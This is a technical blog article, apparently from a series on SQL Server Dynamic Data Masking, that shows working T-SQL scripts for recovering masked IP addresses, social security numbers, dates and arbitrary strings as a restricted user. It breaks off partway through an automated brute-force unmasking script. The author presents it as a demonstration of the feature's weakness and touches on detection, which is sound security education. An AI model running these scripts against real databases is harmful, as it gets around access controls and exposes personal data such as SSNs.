
Continuing from the previous entry in this series on security concerns with using Dynamic Data Masking, in this article I want to close out that discussion, showing how you can unmask different sort of data that has been dynamically masked – even if you don’t have access to unmasked data – in SQL Server.
Clearly this is NOT a suggestion for how you might break the text but is far more of an exercise to show you how a bad actor may attempt to look at your data in ways that would generally not cause red flags.
It is especially important to reinforce the sentiment that Dynamic Data Masking less of a security tool to prevent attacks, but more to hide data from general viewing, and as a tool for building applications where the data still is accessible in some scenarios and not others.
In this blog I will focus first on known formatted values, then will show a technique for brute force unmasking data. The big thing to understand about dynamic masking is that unmasking by a bad actor is only necessary if they are accessing the data as a normal user. If they have acquired your database, they will have unfettered access to the data, unlike if you use any kind of static masking. Static masking is used to hide data values permanently, as the data is overwritten. That makes it great for development data, but not when the masked data has a meaning to other users.
Formatted Text
The process for unmasking IP addresses, social security numbers (SSN), or any specialized format, is to understand the valid values for the format, break the column down into manageable sections, join to a table containing unmasked versions of the entire target set, and show the results using a combination of the masked table and the unmasked table. When joining to the unmasked table, the join will typically happen multiple times, one join for each masked section. The multiple joins to these small sections make it very fast but they also complicate the query a little. Considering that unmasking data isn’t normal functionality, the complexity is to be expected, and is like any other join.
IP Addresses
For the IP address unmasking a simple numbers table is used. Each octet is separated using a substring and joined to the numbers table. This is where the data exploration becomes critical. IP addresses are represented using a standard format, but that doesn’t mean the database developers storing the IP address followed those standards. If someone was trying to save space or just used a different format for unknown reasons, that format will need to be determined.
Changing the delimiter is not a substantive change to the unmasking process since the delimiter is skipped in this sample. In this first script will set up objects to contain some fake IP addresses to unmask. (Note, setup is the same as used in part 3)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 |
USE WideWorldImporters GO SET NOCOUNT ON GO --NOTE: Run with an account with create objects rights, such as db_owner /* * Script to setup a table with fake IP addresses * * Creates the dbo.Host table * Masks the IPAddress column */ CREATE TABLE dbo.Host ( HostID int NOT NULL CONSTRAINT PK_dboHost PRIMARY KEY CLUSTERED IDENTITY ,IPAddress char(15) NULL ) GO DECLARE @IPList TABLE ( IPOctet char(3) PRIMARY KEY CLUSTERED ) INSERT INTO @IPList ( IPOctet ) SELECT TOP 255 REPLICATE('0',3-LEN(ROW_NUMBER() OVER(ORDER BY object_id))) + CONVERT(varchar(3),ROW_NUMBER() OVER(ORDER BY object_id)) OCTET FROM sys.objects ; WITH OCTECT1_CTE AS ( SELECT ROW_NUMBER() OVER(ORDER BY NewID()) SELECT_CRITERIA ,IPOctet FROM @IPList ) ,OCTECT2_CTE AS ( SELECT ROW_NUMBER() OVER(ORDER BY NewID()) SELECT_CRITERIA ,IPOctet FROM @IPList ) ,OCTECT3_CTE AS ( SELECT ROW_NUMBER() OVER(ORDER BY NewID()) SELECT_CRITERIA ,IPOctet FROM @IPList ) ,OCTECT4_CTE AS ( SELECT ROW_NUMBER() OVER(ORDER BY NewID()) SELECT_CRITERIA ,IPOctet FROM @IPList ) --SELECT * FROM OCTECT1_CTE INSERT INTO dbo.Host ( IPAddress ) SELECT TOP 100 IP1.IPOctet + '.' + IP2.IPOctet + '.' + IP3.IPOctet + '.' + IP4.IPOctet FROM OCTECT1_CTE IP1 INNER JOIN OCTECT2_CTE IP2 ON IP1.SELECT_CRITERIA = IP2.SELECT_CRITERIA INNER JOIN OCTECT3_CTE IP3 ON IP1.SELECT_CRITERIA = IP3.SELECT_CRITERIA INNER JOIN OCTECT4_CTE IP4 ON IP1.SELECT_CRITERIA = IP4.SELECT_CRITERIA GO ALTER TABLE dbo.Host ALTER COLUMN IPAddress ADD MASKED WITH (FUNCTION = 'default()') GO |
Next, I will use the following script to unmask the IP address values we just created and captured.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Example showing how to unmask a known format. * Each section is unmasked separately which allows * for a very fast unmasking process. */ EXECUTE AS USER = 'MaskedReader' GO DECLARE @IPList TABLE ( IPOctet char(3) PRIMARY KEY CLUSTERED ) INSERT INTO @IPList ( IPOctet ) SELECT TOP 255 REPLICATE('0',3-LEN(ROW_NUMBER() OVER(ORDER BY object_id))) + CONVERT(varchar(3),ROW_NUMBER() OVER(ORDER BY object_id)) OCTET FROM sys.objects SELECT H.* ,IP1.IPOctet ,IP2.IPOctet ,IP3.IPOctet ,IP4.IPOctet FROM dbo.Host H LEFT JOIN @IPList IP1 ON SUBSTRING(H.IPAddress,1,3) = IP1.IPOctet LEFT JOIN @IPList IP2 ON SUBSTRING(H.IPAddress,5,3) = IP2.IPOctet LEFT JOIN @IPList IP3 ON SUBSTRING(H.IPAddress,9,3) = IP3.IPOctet LEFT JOIN @IPList IP4 ON SUBSTRING(H.IPAddress,13,3) = IP4.IPOctet ORDER BY H.HostID GO REVERT GO |
Output from the above script is shown below. The IP octets are broken apart and attacked individually, making the processing much faster.

|
1 2 3 4 5 |
USE WideWorldImporters GO --Cleanup the IP address table sample DROP TABLE IF EXISTS dbo.Host GO |
Social Security Numbers
Social security numbers are typically stored as a string and will either contain dashes with a format of 000-00-0000, or without the dashes as a string of 9 numeric characters. This can be broken down and managed in sections, like the IP address example, or it could be done as a single numeric string.
The numeric string can be done via a very large rainbow table. A very rough estimate of the size of the table 999999999 (rows) * 9 bytes. Using my handy SQL Server calculator, that is over 9.3 GB. It will get noticed by administrators or developers watching the database. It will also take some time to create. This is a good example of the issue with rainbow tables. They also get more complicated as you add characters. The example above uses 0-9 only. To add basic Latin characters, you go from 10 to the power of 9 possible combinations to 32 to the power of 9. Clearly using brute force via a rainbow table is not a good option for anything larger than a varchar(5) or maybe varchar(6), depending on your space.
|
1 2 |
--KB / MB / GB SELECT 999999999 * 10.0 / 1024.0 / 1024.0 / 1024.0 |
As you can see below, it quickly gets out of hand.
|
Character Set |
Maximum Column Size |
MB |
GB |
|
0-9 (10) |
9 |
|
9.3 |
|
0-9, a-z (36) |
10 |
|
33.5 |
|
0-9, a-z (36) |
10 |
|
335.3 |
Unmasking with a single table and join is simpler, but the setup takes longer and requires much more space. This falls in the category of suspicious activity and may get DBAs looking at your queries much faster. This is the kind of activity we will discuss in countermeasures. If you are using this to unmask data where you have legitimate access, it is much easier to just run the query as a different user. If you find a table like this on your database, especially a temp table, you should do some investigations and wonder about the purpose of this table.
The example below shows unmasking via a single join against a very large table and breaking it down into sections. The version using sections is very specialized but executes faster and doesn’t require a huge support table.
First, I will create some sample data to work with:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 |
USE WideWorldImporters GO SET NOCOUNT ON GO --NOTE: Run with an account with create objects --rights, such as db_owner /* * Script to setup a table with fake SSN numbers * * Creates the dbo.Person table * Populates the SSN column with randomish numbers * Masks the SSN column */ CREATE TABLE dbo.Person ( PersonID int NOT NULL CONSTRAINT PK_dboPerson PRIMARY KEY CLUSTERED identity ,FirstName varchar(50) NULL ,LastName varchar(50) NULL ,SSN varchar(11) NULL ) GO INSERT INTO dbo.Person ( FirstName ,LastName ) SELECT TOP 300 P.PreferredName ,P.FullName FROM Application.People P ; WITH RAW_SSN_CTE AS ( SELECT TOP 20000 CONVERT(varchar(40),NEWID()) RAWGUID FROM dbo.Person P CROSS JOIN sys.objects ) ,SSN_CTE AS ( SELECT ROW_NUMBER() OVER(ORDER BY RAND()) SELECT_CRITERIA ,CONVERT(varchar(3),LEFT(CONVERT(varchar(40),RAWGUID),3)) PART1 ,CONVERT(varchar(2),LEFT(CONVERT(varchar(40),RAWGUID),2)) PART2 ,CONVERT(varchar(4),LEFT(CONVERT(varchar(40),RAWGUID),4)) PART3 FROM RAW_SSN_CTE WHERE TRY_CONVERT(int,(LEFT(RAWGUID,4))) IS NOT NULL ) UPDATE dbo.Person SET SSN = SSN1.PART1 + '-' + SSN2.PART2 + '-' + SSN3.PART3 FROM dbo.Person P INNER JOIN SSN_CTE SSN1 ON P.PersonID = SSN1.SELECT_CRITERIA INNER JOIN SSN_CTE SSN2 ON P.PersonID + 300 = SSN2.SELECT_CRITERIA INNER JOIN SSN_CTE SSN3 ON P.PersonID + 600 = SSN3.SELECT_CRITERIA GO ALTER TABLE dbo.Person ALTER COLUMN SSN ADD MASKED WITH (FUNCTION = 'default()') GO |
Using the table we just created, will try to brute force match the data: (Note, read on before executing this script as it will take a very long time and use a lot of resources.)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Example showing how to unmask the SSN column * by comparing as a number. * Takes much longer than the next version which * breaks the SSN into sections. */ EXECUTE AS USER = 'MaskedReader'; GO DECLARE @Numbers TABLE ( Number char(9) PRIMARY KEY CLUSTERED ) ; WITH NUMBERS_CTE AS ( SELECT 1 AS N ,CONVERT(char(9),REPLICATE('0',9 - LEN(1)) + CONVERT(varchar(9),1)) FullN UNION ALL SELECT N + 1 ,CONVERT(char(9),REPLICATE('0',9 - LEN(N + 1)) + CONVERT(varchar(9),N + 1)) FROM NUMBERS_CTE WHERE N < 1000000000 ) INSERT INTO @Numbers ( Number ) SELECT FullN FROM NUMBERS_CTE OPTION(MAXRECURSION 0) SELECT P.PersonID ,P.FirstName ,P.LastName ,P.SSN ,N.Number FROM dbo.Person P LEFT JOIN @Numbers N ON REPLACE(REPLACE(P.SSN,'-',''),'-','') = N.Number ORDER BY P.PersonID GO REVERT GO |
As noted, the script is very resource intensive. The basic tier in Azure will run out of room in the transaction log after about 3 hours of attempting the script.
Msg 9002, Level 17, State 4, Line 19
The transaction log for database 'tempdb' is full due to 'ACTIVE_TRANSACTION' and the holdup lsn is (250:976:12).
It could be modified to use a cursor or a standard table and work in Azure and not fail for resource utilization and be quite efficient.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Example showing how to unmask a known format. * Each section is unmasked separately which allows * for a very fast unmasking process. */ EXECUTE AS USER = 'MaskedReader'; GO DECLARE @SSN1 TABLE ( SSN1 char(3) PRIMARY KEY CLUSTERED ); DECLARE @SSN1Loop1 int = 0 ,@SSN1Loop2 int = 0 ,@SSN1Loop3 int = 0 WHILE @SSN1Loop1 < 10 BEGIN SELECT @SSN1Loop2 = 0 WHILE @SSN1Loop2 < 10 BEGIN SELECT @SSN1Loop3 = 0 WHILE @SSN1Loop3 < 10 BEGIN INSERT INTO @SSN1 (SSN1) SELECT CONVERT(char(1),@SSN1Loop1) + CONVERT(char(1),@SSN1Loop2) + CONVERT(char(1),@SSN1Loop3) SELECT @SSN1Loop3 += 1 END SELECT @SSN1Loop2 += 1 END SELECT @SSN1Loop1 += 1 END --SELECT * FROM @SSN1 DECLARE @SSN2 TABLE ( SSN2 char(2) PRIMARY KEY CLUSTERED ) DECLARE @SSN2Loop1 int = 0 ,@SSN2Loop2 int = 0 WHILE @SSN2Loop1 < 10 BEGIN SELECT @SSN2Loop2 = 0 WHILE @SSN2Loop2 < 10 BEGIN INSERT INTO @SSN2 (SSN2) SELECT CONVERT(char(1),@SSN2Loop1) + CONVERT(char(1),@SSN2Loop2) SELECT @SSN2Loop2 += 1 END SELECT @SSN2Loop1 += 1 END --SELECT * FROM @SSN2 DECLARE @SSN3 TABLE ( SSN3 char(4) PRIMARY KEY CLUSTERED ) DECLARE @SSN3Loop1 int = 0 ,@SSN3Loop2 int = 0 ,@SSN3Loop3 int = 0 ,@SSN3Loop4 int = 0 WHILE @SSN3Loop1 < 10 BEGIN SELECT @SSN3Loop2 = 0 WHILE @SSN3Loop2 < 10 BEGIN SELECT @SSN3Loop3 = 0 WHILE @SSN3Loop3 < 10 BEGIN SELECT @SSN3Loop4 = 0 WHILE @SSN3Loop4 < 10 BEGIN INSERT INTO @SSN3 (SSN3) SELECT CONVERT(char(1),@SSN3Loop1) + CONVERT(char(1),@SSN3Loop2) + CONVERT(char(1),@SSN3Loop3) + CONVERT(char(1),@SSN3Loop4) SELECT @SSN3Loop4 += 1 END SELECT @SSN3Loop3 += 1 END SELECT @SSN3Loop2 += 1 END SELECT @SSN3Loop1 += 1 END SELECT P.PersonID ,P.FirstName ,P.LastName ,P.SSN ,T1.SSN1 ,T2.SSN2 ,T3.SSN3 FROM dbo.Person P LEFT JOIN @SSN1 T1 ON SUBSTRING(P.SSN,1,3) = T1.SSN1 LEFT JOIN @SSN2 T2 ON SUBSTRING(P.SSN,5,2) = T2.SSN2 LEFT JOIN @SSN3 T3 ON SUBSTRING(P.SSN,8,4) = T3.SSN3 ORDER BY P.PersonID; GO REVERT GO |
Unmasking the social security number by attacking the individual pieces happens very quickly, about 5 seconds on the lowest Azure tier (Basic, 5 DTU) for 300 rows. Note that the unmasked data results of this query will vary as the sample data is randomly generated, but the same 7 rows will be leading the result set.

Next I will clean up the table I created (note that if you have cancelled one of the previous queries, you may not have executed the right number of REVERT statements and could get an error that the object does not exist (or you do not have proper rights to drop the object. Execute REVERT again a time or two until SELECT SUSER_SNAME(); returns your advanced security principal you are operating as.:
|
1 2 3 4 5 |
USE WideWorldImporters GO --Cleanup the SSN example by dropping the dbo.Person table DROP TABLE IF EXISTS dbo.Person GO |
Dates
In this section I will show a few methods of showing the data in a masked date column.
Dates are effortless to unmask, especially if a date dimension is available. A date dimension is a table with one row per date, usually for every row that could possibly show up in a reporting query. It allows you to include the day of the week, month, etc, that you could fetch from system objects, but also custom things like company holidays.
If a date dimension doesn’t already exist in the target database, it can be created with a recursive CTE. Select the primary key column, the date column from the dimension table, then join the target table to the date dimension. The date is unmasked at this point. A similar process can be used for time data.
You wouldn’t want to unmask the entire column as a datetime, but they could be tackled in the same query by unmasking them separately. As in previous examples, small sections are much more efficient. More than 70 thousand rows can be unmasked in a second and with a very small data footprint by targeting the date and time sections separately.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Script showing how to unmask date fields. * A date dimension is first created. * The unused columns are left for demonstration * purposes and show how various date formats * or parts could be matched. * * The datetime column is converted to a date * and an exact match happens in the join. * * A time dimension could be created and matched * or converted to seconds and matched to a standard * numbers table if the time is also needed. */ EXECUTE AS USER = 'MaskedReader' GO DECLARE @TBLDateDimension TABLE ( CalendarID int --4 ,CalendarDATE date --8 ,CalendarYEAR int --4 ,CalendarMONTH tinyint --2 ,CalendarDAY tinyint --2 ,CalendarQUARTER tinyint --2 ,CalendarWEEK tinyint --2 ,CalendarDAYOFYEAR int --4 ,CalendarDAYWEEK tinyint --2 ,CalendarDAYNAME varchar(10) --10 ,CalendarMONTHNAME varchar(10) --10 ) DECLARE @MAX datetime SELECT @MAX = '2030-12-31' ; WITH TIME_CTE ( cDATE ) AS ( SELECT CONVERT(datetime,'1970-01-01') UNION ALL SELECT cDate + 1 FROM TIME_CTE WHERE cDATE < @MAX ) INSERT INTO @TBLDateDimension ( CalendarDATE ,CalendarYEAR ,CalendarMONTH ,CalendarDAY ,CalendarQUARTER ,CalendarWEEK ,CalendarDAYOFYEAR ,CalendarDAYWEEK ,CalendarDAYNAME ,CalendarMONTHNAME ) SELECT cDate CalendarDATE ,DATEPART(yyyy,cDate) CalendarYEAR ,DATEPART(mm,cDate) CalendarMONTH ,DATEPART(dd,cDate) CalendarDAY ,DATEPART(qq,cDate) CalendarQUARTER ,DATEPART(wk,cDate) CalendarWEEK ,DATEPART(dy,cDate) CalendarDAYOFYEAR ,DATEPART(dw,cDate) CalendarDAYWEEK ,DATENAME(dw,cDate) CalendarDAYNAME ,DATENAME(mm,cDate) CalendarMONTHNAME FROM TIME_CTE OPTION (MAXRECURSION 0) SELECT SO.OrderID ,SO.OrderDate ,D.CalendarDATE OrderDateUnmasked FROM Sales.Orders SO INNER JOIN @TBLDateDimension D ON CONVERT(date,SO.OrderDate) = D.CalendarDATE GO REVERT GO |
Dates are unmasked very quickly by comparing against a date dimension.by simply joining to the date column (casting any date values with a date part to a date datatype).

The same could be done with the time portion if needed by removing the date part of the column and creating a table with the grain of the data you are interested in by creating a table with a row per second (there are just 86400, and if you needed milliseconds, it could be done with just 8.64 million rows). Finding the seconds since midnight for a date and time value is done using:
|
1 2 |
SELECT DATEDIFF(SECOND,CAST(SYSDATETIME() AS date), SYSDATETIME()); |
Brute Force for Unknown Data Format
The method to unmask entire number columns quickly and efficiently was answered by exploring methods to unmask character columns. The examples above were easily expanded to separate each byte in a string and perform the comparison. To do this with a number, you simply convert the number to a string first. Doing this with numbers is even easier than strings because of a greatly reduced comparison set to be traversed (0-9 and maybe A-Z.).
The next unmasking challenge is to make this a generic process. Masked column information is available in the standard system views as shown above, in the Exploratory Scripts section. If each column is converted and treated as a string, they can be brute forced using a single pattern. This includes a lot of code that you wouldn’t run in a production script but for a script of this nature it’s tolerable. This wouldn’t be deployed as part of a project but used as a demonstration of vulnerabilities or to tune and test audit scripts.
This solution builds on the previous specialized solutions. If you’ve been following along closely, you probably saw this solution sooner than I found it. The trick to making the solution dynamic is splitting each column into a series of characters and attacking each character individually. This can be tested with a single column of known maximum length, preferably a short column. After proving that it can be done, the rest is just simple SQL coding.
To perform a proof-of-concept, a varchar(3) column is used as the target column. A temp table is filled with ASCII values from 1-255 (the rainbow table), each of the 3 characters in the column are separated into individual columns using substring, each substring of the column is joined to the newly created rainbow table, and results are displayed using CONCAT. For a proof of concept, the unmasked values could also just be shown individually, but the CONCAT makes reading easier.
There are a few things to note in this POC. The collation is specified as Latin, Case Sensitive. This eliminates the duplicates from the upper-and lower-case char values that would be generated using the full ASCII set via a Cartesian join. It also preserves the case of the masked data. To simplify the code, the CHARACTERS_CTE could be joined rather than using the CHAR function for each join. The code executes in less than 1 second, so optimizations aren’t needed. But for larger tables and wider columns, every optimization helps.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Script showing how the first 3 characters of a string * can be unmasked completely by breaking the string into sections. * This is the key to unmasking an entire column * but shows the manual version. * * The generated numbers table and characters table is * the same standard CTE as used in previous samples. */ EXECUTE AS USER = 'MaskedReader' GO ; WITH NUMBERS_CTE AS ( SELECT TOP 255 ROW_NUMBER() OVER(ORDER BY object_id) Number FROM sys.objects ) ,CHARACTERS_CTE AS ( SELECT CHAR(Number) CharValue FROM NUMBERS_CTE N ) SELECT C.CountryID ,C.CountryName ,C.IsoAlpha3Code ,N1.Number ,CHAR(N1.Number) UnmaskedCharacter1 ,CHAR(N2.Number) UnmaskedCharacter2 ,CHAR(N3.Number) UnmaskedCharacter3 ,CONCAT(CHAR(N1.Number),CHAR(N2.Number),CHAR(N3.Number)) Unmasked_ISOAlpha3Code FROM Application.Countries C LEFT JOIN NUMBERS_CTE N1 ON SUBSTRING(C.IsoAlpha3Code,1,1) COLLATE SQL_Latin1_General_CP1_CS_AS = CHAR(N1.Number) COLLATE SQL_Latin1_General_CP1_CS_AS LEFT JOIN NUMBERS_CTE N2 ON SUBSTRING(C.IsoAlpha3Code,2,1) COLLATE SQL_Latin1_General_CP1_CS_AS = CHAR(N2.Number) COLLATE SQL_Latin1_General_CP1_CS_AS LEFT JOIN NUMBERS_CTE N3 ON SUBSTRING(C.IsoAlpha3Code,3,1) COLLATE SQL_Latin1_General_CP1_CS_AS = CHAR(N3.Number) COLLATE SQL_Latin1_General_CP1_CS_AS; GO REVERT; GO |
The above script is a steppingstone to complete, automated unmasking. It is manually configured, including each character in the column.

The above example shows how to unmask almost any column, but it is a little cumbersome due to the manual nature of the script. The table and column were both selected by hand and the query was crafted specifically for that column. The next step to automation is unmasking a column without specifying the length of the column beforehand.
The more automated version took 1 second to run. That is a very small difference but on large tables it would clearly get larger. The automation and extra functions come at a cost. Much of the base code is the same, but the size of the column is determined dynamically, and the columns are joined automatically. The STUFF function with FOR XML will be familiar to any SQL developers looking to automatically concatenate columns. It greatly simplifies the code needed to unmask columns. The primary key for the table, CountryID, is used in the ORDER BY, as is the Number column. The Number column is simply the order for each character. The Number column is also used to generate the CHAR values used for each comparison.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 |
USE WideWorldImporters GO SET NOCOUNT ON; GO /* * Script showing how the first 3 characters of a string * can be unmasked completely by breaking the string * into sections. * * The generated numbers table and characters table is * the same standard CTE as used in previous samples. * * A small, 3 character, column was used for this test. * This uses a join to the numbers table to separate each character. * The next join then matches the column separated in the previous join * to the CHAR values to get an exact mask (confined * to the ASCII character set) * * STUFF with FOR XML PATH are used to dynamically * recombine the individual unmasked characters back * to a single column. The newer syntax, STRING_AGG * is discussed in the final brute force script. */ EXECUTE AS USER = 'MaskedReader'; GO ; WITH NUMBERS_CTE AS ( SELECT TOP 255 ROW_NUMBER() OVER(ORDER BY object_id) Number FROM sys.objects ) ,CHARACTERS_CTE AS ( SELECT CHAR(Number) CharValue FROM NUMBERS_CTE N ) ,MASK_ISO_CTE AS ( SELECT AC.CountryID ,AC.CountryName ,N.Number ,C.CharValue FROM Application.Countries AC INNER JOIN NUMBERS_CTE N ON N.Number <= LEN(CONVERT(varchar(11),AC.IsoAlpha3Code)) LEFT JOIN CHARACTERS_CTE C ON SUBSTRING(AC.IsoAlpha3Code,N.Number,1) COLLATE SQL_Latin1_General_CP1_CS_AS = C.CharValue COLLATE SQL_Latin1_General_CP1_CS_AS ) SELECT AC.CountryID ,AC.CountryName ,AC.IsoAlpha3Code ,STUFF((SELECT ISNULL(MIC.CharValue,'') FROM MASK_ISO_CTE MIC WHERE MIC.CountryID = AC.CountryID ORDER BY MIC.CountryID,MIC.Number FOR XML PATH('')), 1, 0, '') IsoAlpha3Code_FromMasked FROM Application.Countries AC ORDER BY CountryID GO REVERT GO |
The output for this script is the same as the previous script, but it is fully automated for this table. The table and key columns are specified manually, but the matching happens based on column position.

Automated Brute Force Attack
Creatin a more fully automated dynamic brute force attack builds on standard dynamic SQL and the techniques shown above. This script is more complicated than the previous scripts, so each section is broken down. Variables are set at the top of the script for each run. This includes the table schema, table name, if the script should run or just print to screen, if NOLOCK should be used, if only the masked column names should be shown, and any columns that should be excluded from the process. If the table that is specified does not exist, is in a different database, or doesn’t contain masked columns, the script will exit. Internal variables are also created in this section.
Masked columns are identified next, including names and sizes. Text columns are differentiated from numeric columns to potentially speed the process and the columns specified for exclusion are left out of the result set. If any of the columns contain text characters, the full ASCII character set is used. Otherwise only 0-9, period and comma are included.
Primary keys are identified in the next section. This is needed to join the unmasked columns back to the target table. It is also needed to order the unmasked characters in each column. The primary keys are then used to create the join statements and order statements. These statements are used later in the dynamic stuff commands.
The next section is where everything is organized, and the SQL statement is created. Numbers and character CTEs are defined first. They are used multiple times in the script, for both the column CTEs and the stuff commands.
A separate CTE is created for each masked column, named ColumnName_CTE. This would be a problem if the data team allowed crazy characters such as spaces in the column name. If that’s the case, a clean string function could be added or the replace function could be used to target specific issues. The numbers CTE is first used to parse each character in the column, then the characters CTE is used to match each masked character to the unmasked character list.
At this point, the data is unmasked. The remainder of the script is focused on presentation. The server, database, schema, and table are listed. The base information is followed by the default columns, including the masked data. Finally, each masked column CTE is used in a stuff statement to present the unmasked column. The stuff section is identical to the proof of concept, it’s just dynamically repeated for each column.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 |
USE WideWorldImporters; GO SET NOCOUNT ON; GO /* * Complete unmasking of all columns in a table. * */ EXECUTE AS USER = 'MaskedReader'; GO /********************************************************* * Declare and set the variables for this run *********************************************************/ DECLARE @ServerName varchar(255) = 'localhost' --@@SERVERNAME ,@SchemaName varchar(255) = 'Purchasing' ,@TableName varchar(255) = 'SupplierTransactions' --'SuppliersTest' --'SupplierTransactions' ,@PrimaryKey varchar(255) = NULL --'SupplierName' ,@EXECUTE tinyint = 1 -- 1 = execute, 0 = print ,@NOLOCK tinyint = 1 --1 = WITH(NOLOCK), 0 = default lock (committed) --,@strStandardFlag varchar(20) --,@strStandardCode varchar(20) ,@SHOW_COLUMNS_ONLY bit = 0 --1 = columns only and exit, --0 = don't show column list ,@Exclude varchar(500) --= --'BankAccountBranch,BankAccountCode' --CSV list of columns that will be ignored /******************************************************* * Temporary table definitions ********************************************************/ DECLARE @Columns TABLE ( ColumnID int ,ColumnName varchar(255) ,ColumnLength smallint ,HasText tinyint ) /**************************************************** * Variables set internally ****************************************************/ DECLARE @HasText tinyint ,@SQL varchar(max) ,@InternalWhere varchar(max) ,@OrderList varchar(max) /**************************************************** * Set the columns to include * * Find masked columns in the table specified and add them to * the @Columns table variable * * Set the HasText column to 1 if it is a string based * column. The comparison dataset can be reduced * considerably if only numeric masked columns are present. ******************************************************/ INSERT INTO @Columns EXEC ( 'SELECT SC.column_id ,SC.name ,CASE WHEN sc.max_length = -1 THEN 100 --WHEN sc.max_length = 0 THEN 100 WHEN ST.name IN (' + '''' + 'nchar' + '''' + ',' + '''' + 'nvarchar' + '''' + ') THEN SC.max_length / 2 WHEN ST.name IN (' + '''' + 'char' + '''' + ',' + '''' + 'varchar' + '''' + ') THEN SC.max_length ELSE 40 --hard code numbers to 40 wide. Verify this --with different scenarios END MaxLength ,CASE WHEN ST.name IN (' + '''' + 'varchar' + '''' + ',' + '''' + 'nvarchar' + '''' + ',' + '''' + 'char' + '''' + ',' + '''' + 'nchar' + '''' + ') THEN 1 ELSE 0 END HasText FROM sys.objects SO INNER JOIN sys.columns SC ON so.object_id = sc.object_id INNER JOIN sys.schemas SS ON so.schema_id = ss.schema_id INNER JOIN sys.types ST ON SC.system_type_id = ST.system_type_id AND SC.user_type_id = ST.user_type_id LEFT JOIN string_split(' + '''' + @Exclude + '''' + ',' + '''' + ',' + '''' + ') SSTR ON SC.name COLLATE SQL_Latin1_General_CP1_CI_AS = SSTR.value COLLATE SQL_Latin1_General_CP1_CI_AS WHERE so.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @TableName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ss.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @SchemaName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ST.system_type_id NOT IN (240) AND SC.is_masked = 1 AND SSTR.value IS NULL ORDER BY sc.name' ) --Determines character set to use SELECT @HasText = MAX(HasText) FROM @Columns IF @SHOW_COLUMNS_ONLY = 1 BEGIN SELECT * FROM @Columns GOTO NO_EXECUTE END IF (SELECT COUNT(*) FROM @Columns) = 0 BEGIN 